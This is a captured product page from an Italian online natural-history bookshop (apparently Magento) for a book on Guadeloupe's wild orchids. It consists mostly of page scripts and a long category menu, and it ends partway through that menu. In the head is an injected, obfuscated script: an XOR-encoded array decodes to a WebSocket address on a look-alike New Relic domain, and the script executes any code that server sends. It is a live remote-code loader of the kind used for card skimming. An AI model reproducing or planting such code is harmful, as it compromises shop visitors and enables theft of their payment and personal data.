

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/atlas-des-orchidees-sauvages-guadeloupe.html
body_size: 22129
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ATLAS DES ORCHIDEES SAUVAGES GUADELOUPE</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="MUSEUM NATIONAL D'HISTOIRE NATURELLE,   L'OPERA TRATTA TUTTE LE SPECIE DELLA    GUADELOUPE ALLO STATO NATURALE CONOSC.  FINO AL XX SEC.,102 SPECIE,FOT.COL.,    MAPPE DI DISTRIB.,CM.16X24," />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"666446","sku":"146-1001000001492","name":"ATLAS DES ORCHIDEES SAUVAGES GUADELOUPE"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-atlas-des-orchidees-sauvages-guadeloupe product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
